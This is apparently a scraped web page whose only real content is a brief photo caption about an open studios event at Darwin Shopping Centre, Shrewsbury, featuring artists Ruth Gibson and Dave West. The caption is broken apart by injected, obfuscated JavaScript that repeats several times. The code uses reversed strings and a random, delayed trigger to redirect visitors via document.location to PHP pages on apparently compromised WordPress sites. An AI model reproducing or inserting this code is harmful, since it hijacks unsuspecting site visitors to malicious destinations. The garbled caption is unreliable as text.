 DARWIN SHOPPING CENTRE SHREWSBURY ?. Open studios event .Pho$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tographed are Artists Ruth Gibson , Ceramic artist and Dave West Pho$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tographer.